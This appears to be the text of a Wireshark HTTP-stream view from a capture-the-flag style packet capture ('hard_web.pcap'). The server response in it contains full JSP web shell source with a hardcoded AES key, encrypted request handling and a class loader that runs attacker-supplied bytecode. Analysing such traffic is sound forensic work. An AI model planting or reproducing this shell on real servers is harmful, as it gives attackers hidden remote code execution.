 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20046) · hard_web.pcap
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.d
td">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z)
{super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x
(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:
2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"
))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while ((_num+=inputStream
.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")
==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{requ
est.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance
();java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equ
als(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }c
atch (Exception e){}%>............................................................................
..................................................................................................
..................................................................................................
..................................................................................................
分组 24208。7 客户端 分组，7 服务器 分组，13 turn(s).点击选择。
整个对话（31 kB）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help